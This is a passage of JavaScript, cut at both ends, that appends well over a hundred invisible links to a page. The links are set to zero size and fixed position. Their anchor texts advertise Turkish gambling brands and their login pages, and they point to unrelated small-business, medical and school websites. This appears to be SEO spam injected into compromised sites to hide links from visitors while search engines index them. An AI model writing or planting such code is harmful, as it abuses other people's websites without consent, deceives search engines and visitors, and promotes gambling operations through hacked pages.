                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elexbet giriş");
                a.appendChild(linkText);
                a.title = "elexbet giriş";
                a.href = "https://iestpdv.edu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("elexbet güncel giriş");
                a.appendChild(linkText);
                a.title = "elexbet güncel giriş";
                a.href = "https://iestpdv.edu.pe/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://greywolfpainting.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://greywolfpainting.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://greywolfpainting.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://greywolfpainting.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://srkvmcpe.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://srkvmcpe.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://srkvmcpe.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://srkvmcpe.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = " https://mxreflexion.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = " https://mxreflexion.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = " https://mxreflexion.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = " https://mxreflexion.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://alexiou-surgery.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://alexiou-surgery.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://alexiou-surgery.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://alexiou-surgery.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://kevinpanterinsurance.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://kevinpanterinsurance.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://kevinpanterinsurance.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://kevinpanterinsurance.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis");
                a.appendChild(linkText);
                a.title = "marsbahis";
                a.href = " https://williamsonthelake.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis");
                a.appendChild(linkText);
                a.title = "marsbahis";
                a.href = " https://williamsonthelake.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis giriş");
                a.appendChild(linkText);
                a.title = "marsbahis giriş";
                a.href = " https://williamsonthelake.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis güncel giriş");
                a.appendChild(linkText);
                a.title = "marsbahis güncel giriş";
                a.href = " https://williamsonthelake.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://williamsonthelake.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://williamsonthelake.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://williamsonthelake.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://williamsonthelake.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet");
                a.appendChild(linkText);
                a.title = "cratosroyalbet";
                a.href = "https://www.newgreenfil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet");
                a.appendChild(linkText);
                a.title = "cratosroyalbet";
                a.href = "https://www.newgreenfil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet giriş");
                a.appendChild(linkText);
                a.title = "cratosroyalbet giriş";
                a.href = "https://www.newgreenfil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("cratosroyalbet güncel giriş");
                a.appendChild(linkText);
                a.title = "cratosroyalbet güncel giriş";
                a.href = "https://www.newgreenfil.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://campingamicidilazise.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://campingamicidilazise.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://campingamicidilazise.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://campingamicidilazise.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://ascotape.gr";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://ascotape.gr";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://ascotape.gr";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://ascotape.gr";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("tipobet");
                a.appendChild(linkText);
                a.title = "tipobet";
                a.href = "https://www.gigisdining.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("tipobet");
                a.appendChild(linkText);
                a.title = "tipobet";
                a.href = "https://www.gigisdining.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("tipobet giriş");
                a.appendChild(linkText);
                a.title = "tipobet giriş";
                a.href = "https://www.gigisdining.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("tipobet güncel giriş");
                a.appendChild(linkText);
                a.title = "tipobet güncel giriş";
                a.href = "https://www.gigisdining.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://ascotape.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://ascotape.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://ascotape.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://ascotape.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("vaycasino");
                a.appendChild(linkText);
                a.title = "vaycasino";
                a.href = "https://drpagonas.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("vaycasino");
                a.appendChild(linkText);
                a.title = "vaycasino";
                a.href = "https://drpagonas.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("vaycasino giriş");
                a.appendChild(linkText);
                a.title = "vaycasino giriş";
                a.href = "https://drpagonas.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("vaycasino güncel giriş");
                a.appendChild(linkText);
                a.title = "vaycasino güncel giriş";
                a.href = "https://drpagonas.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("gobahis");
                a.appendChild(linkText);
                a.title = "gobahis";
                a.href = "https://dremmanouilidis.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("gobahis");
                a.appendChild(linkText);
                a.title = "gobahis";
                a.href = "https://dremmanouilidis.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("gobahis giriş");
                a.appendChild(linkText);
                a.title = "gobahis giriş";
                a.href = "https://dremmanouilidis.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("gobahis güncel giriş");
                a.appendChild(linkText);
                a.title = "gobahis güncel giriş";
                a.href = "https://dremmanouilidis.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("ikimisli");
                a.appendChild(linkText);
                a.title = "ikimisli";
                a.href = "https://drdaskalakis.gr";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("ikimisli giriş");
                a.appendChild(linkText);
                a.title = "ikimisli giriş";
                a.href = "https://drdaskalakis.gr";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("ikimisli güncel giriş");
                a.appendChild(linkText);
                a.title = "ikimisli güncel giriş";
                a.href = "https://drdaskalakis.gr";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal");
                a.appendChild(linkText);
                a.title = "kingroyal";
                a.href = "https://georgiosbenetos.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal");
                a.appendChild(linkText);
                a.title = "kingroyal";
                a.href = "https://georgiosbenetos.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal giriş");
                a.appendChild(linkText);
                a.title = "kingroyal giriş";
                a.href = "https://georgiosbenetos.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal güncel giriş");
                a.appendChild(linkText);
                a.title = "kingroyal güncel giriş";
                a.href = "https://georgiosbenetos.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("Kralbet");
                a.appendChild(linkText);
                a.title = "Kralbet";
                a.href = "https://www.avacon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("Kralbet giriş");
                a.appendChild(linkText);
                a.title = "Kralbet giriş";
                a.href = "https://www.avacon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("Kralbet");
                a.appendChild(linkText);
                a.title = "Kralbet";
                a.href = "https://www.avacon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("Kralbet giriş");
                a.appendChild(linkText);
                a.title = "Kralbet giriş";
                a.href = "https://www.avacon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("Kralbet güncel giriş");
                a.appendChild(linkText);
                a.title = "Kralbet güncel giriş";
                a.href = "https://www.avacon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("Kralbet");
                a.appendChild(linkText);
                a.title = "Kralbet";
                a.href = "https://www.avacon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("Kralbet giriş");
                a.appendChild(linkText);
                a.title = "Kralbet giriş";
                a.href = "https://www.avacon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("Kralbet güncel giriş");
                a.appendChild(linkText);
                a.title = "Kralbet güncel giriş";
                a.href = "https://www.avacon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("Kralbet");
                a.appendChild(linkText);
                a.title = "Kralbet";
                a.href = "https://www.avacon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://alexiou-surgery.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://alexiou-surgery.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://alexiou-surgery.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://alexiou-surgery.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://asbestosaudits.com.";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://asbestosaudits.com.";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://asbestosaudits.com.";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://asbestosaudits.com.";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://asbestosaudits.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://asbestosaudits.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://asbestosaudits.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://asbestosaudits.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://adcentrum.com.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://adcentrum.com.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://adcentrum.com.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://adcentrum.com.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://ltm.sg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://manantiales.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://manantiales.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://manantiales.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://manantiales.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://okkatrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://okkatrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://okkatrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://okkatrans.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://ict-international.ae/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://ict-international.ae/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://ict-international.ae/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://ict-international.ae/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://ict-international.ae/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://ict-international.ae/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://ict-international.ae/";
